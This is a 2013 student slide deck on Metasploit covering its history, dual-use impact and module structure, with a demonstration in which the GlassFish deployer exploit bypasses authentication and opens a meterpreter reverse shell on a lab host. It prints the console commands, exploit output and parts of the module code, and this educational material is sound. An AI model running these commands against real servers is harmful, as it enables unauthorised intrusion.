Slide 1


Research Project Presentation
Done By: Justin Waelz, Travis Vanos
Date: November 28, 2013

Slide 2
Outline
Metasploit Overview
History of Metasploit
Affect of Metasploit on IT Security
Basic Theory of Exploiting a System with Metasploit
Metasploit Module Design Goals
Metasploit Module General Structure
GlassFish Server Exploitation Demonstration
Questions

Slide 3
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMM MMMMMMMMMM
MMMN$ vMMMM
MMMNl MMMMM MMMMM JMMMM
MMMNl MMMMMMMN NMMMMMMM JMMMM
MMMNl MMMMMMMMMNmmmNMMMMMMMMM JMMMM
MMMNI MMMMMMMMMMMMMMMMMMMMMMM jMMMM
MMMNI MMMMMMMMMMMMMMMMMMMMMMM jMMMM
MMMNI MMMMM MMMMMMM MMMMM jMMMM
MMMNI MMMMM MMMMMMM MMMMM jMMMM
MMMNI MMMNM MMMMMMM MMMMM jMMMM
MMMNI WMMMM MMMMMMM MMMM# JMMMM
MMMMR ?MMNM MMMMM .dMMMM
MMMMNm `?MMM MMMM` dMMMMM
MMMMMMN ?MM MM? NMMMMMN
MMMMMMMMNe JMMMMMNMMM
MMMMMMMMMMNm, eMMMMMNMMNMM
MMMMNNMNMMMMMNx MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
____________
< metasploit >
------------
\ ,__,
\ (oo)____
(__) )\
||--|| *
METASPLOIT OVERVIEW

Slide 4
METASPLOIT OVERVIEW
Open source tool, maintained by Rapid7
Written in the Ruby programming language
Downloaded more than a million times per year
Largest public database of tested exploits
Available on Windows and UNIX-like platforms
GUI and CLI, with msfconsole being the most popular
Used by:
IT professionals for penetration testing
Hackers for malicious intent
IT enthusiasts to learn about system exploitation

Slide 5
_ _
/ \ /\ __ _ __ /_/ __
| |\ / | _____ \ \ ___ _____ | | / \ _ \ \
| | \/| | | ___\ |- -| /\ / __\ | -__/ | || | || | |- -|
|_| | | | _|__ | |_ / -\ __\ \ | | | | \__/| | | |_
|/ |____/ \___\/ /\ \\___/ \/ \__| |_\ \___\
=[ metasploit v4.7.0-1 [core:4.7 api:1.0]
+ -- --=[ 1141 exploits - 720 auxiliary - 194 post
+ -- --=[ 309 payloads - 30 encoders - 8 nops
History of Metasploit

Slide 6


History of Metasploit
In 2003, H. D. Moore created the Metasploit Project
Goal of providing a resource database for security vulnerabilities
October 06, 2003 – Metasploit 1.0
Perl programming language
Curses interface
11 exploits

Slide 7


Slide 8


History of Metasploit
April 07, 2004 – Metasploit 2.0
Collaborative effort between H. D. Moore, Matt Miller, and Spoon M
Perl programming language
18 exploits and 27 payloads
More reliable than anything available

Slide 9


Slide 10
History of Metasploit
March 27, 2007 – Metasploit 3.0
Rewritten in the Ruby programming language
177 exploits, 104 payloads, 17 encoders, 3 NOP generator modules, and, for the first time, 30 auxiliary modules
October 21, 2009 – Rapid7 acquires Metasploit
Quicker development cycle due to full-time developers as opposed to weekend hobbyists
Growth of user base
The current user base is over 200,000 security researchers, contributors, and users

Slide 11


Slide 12
History of Metasploit
August 01, 2011 – Metasploit 4.0
716 exploits
December 07, 2012 – Metasploit 4.5
1000 exploits, 262 payloads, 562 auxiliary modules, 28 encoders, and 8 NOPS
July 17, 2013 – Metasploit 4.7
1141 exploits, 309 payloads, 720 auxiliary modules, 30 encoders, and 8 NOP generator modules

Slide 13


Slide 14
History of Metasploit
Rapid7 also maintains commercial versions of Metasploit
Metasploit Express ($5,000 per User per Year)
Value-focused Security Teams
Metasploit Pro ($25,000 per User per Year)
Red Teams and Penetration Testing Consultants
Advanced features
Credential Brute-Forcing
Evidence Collection
Rapid7 Support

Slide 15
History of Metasploit
Rate of Exploit Development
Version 1.0 → 2.0 = 1 new exploit per month
Version 2.0 → 3.0 = 1 new exploit per week
Version 3.0 → 4.0 = 2 new exploits per week
Version 4.0 → 4.5 = 4 new exploits per week
Version 4.5 → 4.7 = 4 new exploits per week

Slide 16
______________________________________________________________________________
| |
| 3Kom SuperHack II Logon |
|______________________________________________________________________________|
| |
| |
| |
| User Name: [ security ] |
| |
| Password: [ ] |
| |
| |
| |
| [ OK ] |
|______________________________________________________________________________|
| |
| |
|______________________________________________________________________________|
Affect of Metasploit on IT Security

Slide 17
Affect of Metasploit on IT Security
Dual-use tool with pre-tested exploits and an easy to use interface
Novice users and criminal hackers
Encourages the weaponization of exploits
IT Professionals
Raises awareness and provides defenders with a way to measure their risk
Developers
Increased patch development to counter hackers
Zero-day vulnerabilities are now more dangerous

Slide 18
Affect of Metasploit on IT Security
Not as simple as good versus evil
Clean and tested exploits help IT professionals to even out the playing field against criminal hackers
The availability of exploits means that developers have to patch their software more often
Thus, Metasploit is part of a co-evolutionary process between the exploitation of system flaws and the patching of said flaws, which ultimately results in an increase in system hardening across the board

Slide 19
+---------------------------+---------------------------+
| __________________ | |
| ==c(______(o(______(_() | |""""""""""""|======[*** |
| )=\ | | EXPLOIT \ |
| // \\ | |_____________\_______ |
| // \\ | |==[msf >]============\ |
| // \\ | |______________________\ |
| // RECON \\ | \(@)(@)(@)(@)(@)(@)(@)/ |
| // \\ | ********************* |
+---------------------------+---------------------------+
| o O o | \'\/\/\/'/ |
| o O | )======( |
| o | .' LOOT '. |
| |^^^^^^^^^^^^^^|l___ | / _||__ \ |
| | PAYLOAD |""\___, | / (_||_ \ |
| |________________|__|)__| | | __||_) | |
| |(@)(@)"""**|(@)(@)**|(@) | " || " |
| = = = = = = = = = = = = | '--------------' |
+---------------------------+---------------------------+
Basic Theory of Exploiting a System with Metasploit

Slide 20
Basic Theory of Exploiting a System with Metasploit
1. Exploit Selection
2. Exploit Configuration
3. Payload Selection
msf > use exploit/multi/http/glassfish_deployer
msf exploit(glassfish_deployer) > set RHOST 10.0.0.1
RHOST => 192.168.0.100
msf exploit(glassfish_deployer) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp

Slide 21
Basic Theory of Exploiting a System with Metasploit
4. Payload Configuration
msf exploit(glassfish_deployer) > set LHOST 10.0.0.2
LHOST => 192.168.0.99
msf exploit(glassfish_deployer) > show options
Module options (exploit/multi/http/glassfish_deployer):
Name Current Setting Required Description
---- --------------- -------- -----------
APP_RPORT 8080 yes The Application interface port
PASSWORD no The password for the specified username
PATH / yes The URI path of the GlassFish Server
RHOST 10.0.0.1 yes The target address
RPORT 4848 yes The target port
USERNAME admin no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.0.2 yes The listen address
LPORT 4444 yes The listen port

Slide 22
Basic Theory of Exploiting a System with Metasploit
5. Exploitation and Post-Exploit Activities
msf exploit(glassfish_deployer) > exploit
[*] Started reverse handler on 10.0.0.2:4444
[*] Glassfish edition: GlassFish Server Open Source Edition 3.0.1
[*] Trying GlassFish authentication bypass..
[+] http://10.0.0.1:4848// - GlassFish - SUCCESSFUL authentication bypass
[*] Attempting to automatically select a target...
[*] Uploading payload...
[*] Successfully uploaded
[*] Executing /w9REn53jvtOzvGJPMU/r2MLTenOMJh7VtGbkKku.jsp...
[*] Sending stage (768512 bytes) to 10.0.0.1
[*] Meterpreter session 1 opened (10.0.0.2:4444 -> 10.0.0.1:49251) at 2013-11-23 21:25:38 -0500
[*] Getting information to undeploy...
[*] Undeploying w9REn53jvtOzvGJPMU...
[*] Undeployment complete.
meterpreter > edit C:\glassfishv3\glassfish\domains\domain1\docroot\index.html

Slide 23
root@bt:~/.msf4/modules# vi /root/.msf4/modules/myExploitModule.rb
require 'msf/core'
p "My Exploit Module"
class Metasploit3 < Msf::Exploit::Remote
end #End of Class Definition
Metasploit Module Design Goals

Slide 24
Metasploit Module Design Goals
Randomness
Evasion of detection systems with encoders
Readability
Common structure with built-in features leveraged
Usefulness
Proves useful in some way for the exploiter

Slide 25
root@bt:~# vi /opt/metasploit/apps/pro/msf3/modules/exploits/multi/http/glassfish_deployer.rb
def exploit
user = datastore['USERNAME']
pass = datastore['PASSWORD']
path = datastore['PATH']
my_target_host = "http://#{rhost.to_s}:#{rport.to_s}/#{path.to_s}"
success = false
session = ''
edition = ''
version = ''
#Invoke index to gather some info
res = send_request('/common/index.jsf', 'GET')
#If we get a bad connection, we'd rather not try
if res.nil?
print_error("Unable to get a response from the server")
return
end
if res.code == 302
res = send_request('/login.jsf', 'GET')
end
Metasploit Module General Structure

Slide 26
Metasploit Module General Structure
Modifiable Components:
Payloads (the code delivered that runs remotely after exploitation)
Encoders (ensures that payloads are delivered bypassing security measures)
Modules (Exploit and Auxiliary)
Exploit – Exploit code written using a specific payload
Auxiliary – Exploit code written without a payload specified

Slide 27
Metasploit Module General Structure
Programming Language:
Ruby (.rb files)
Location of Default Modules:
/opt/metasploit/apps/pro/msf3/modules
Location of Personal Modules:
~/.msf4/modules
Loaded in with msfconsole -m <path>

Slide 28
Metasploit Module General Structure
Metasploit Core Library and Class
Information Array
Mixins
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
def initialize(info={})
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::EXE

Slide 29
Metasploit Module General Structure
Exploit Options
register_options(
[
Opt::RPORT(4848),
OptString.new('APP_RPORT',[ true, 'The Application interface port', '8080']),
OptString.new('USERNAME', [ false, 'The username to authenticate as','admin' ]),
OptString.new('PASSWORD', [ false, 'The password for the specified username','' ]),
OptString.new('PATH', [ true, "The URI path of the GlassFish Server", '/'])
], self.class)
msf exploit(glassfish_deployer) > show options
Module options (exploit/multi/http/glassfish_deployer):
Name Current Setting Required Description
---- --------------- -------- -----------
RPORT 4848 yes The target port
APP_RPORT 8080 yes The Application interface port
USERNAME admin no The username to authenticate as
PASSWORD no The password for the specified username
PATH / yes The URI path of the GlassFish Server

Slide 30
Metasploit Module General Structure
Body of the Exploit Module
def exploit
user = datastore['USERNAME']
pass = datastore['PASSWORD']
path = datastore['PATH']
my_target_host = "http://#{rhost.to_s}:#{rport.to_s}/#{path.to_s}"
success = false
session = ''
edition = ''
version = ''
#Invoke index to gather some info
res = send_request('/common/index.jsf', 'GET')
#If we get a bad connection, we'd rather not try
if res.nil?
print_error("Unable to get a response from the server")
return
end
if res.code == 302
res = send_request('/login.jsf', 'GET')
end

Slide 31

######## #
################# #
###################### #
######################### #
############################
##############################
###############################
###############################
##############################
# ######## #
## ### #### ##
### ###
#### ###
#### ########## ####
####################### ####
#################### ####
################## ####
############ ##
######## ###
######### #####
############ ######
######## #########
##### ########
### #########
###### ############
#######################
# # ### # # ##
########################
## ## ## ##
GlassFish Server Exploitation Demonstration

Slide 32

Questions
Are There Any Questions?

